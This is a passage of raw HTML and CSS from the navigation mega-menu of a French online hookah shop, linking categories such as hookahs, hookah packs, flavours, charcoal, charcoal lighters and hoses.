							<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23897" alt="chicha classique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" /><noscript><img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23908" alt="pack chicha" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img width="264" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" data-lazy-sizes="(max-width: 264px) 100vw, 264px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" /><noscript><img loading="lazy" width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23894" alt="charbon naturel" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30200" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 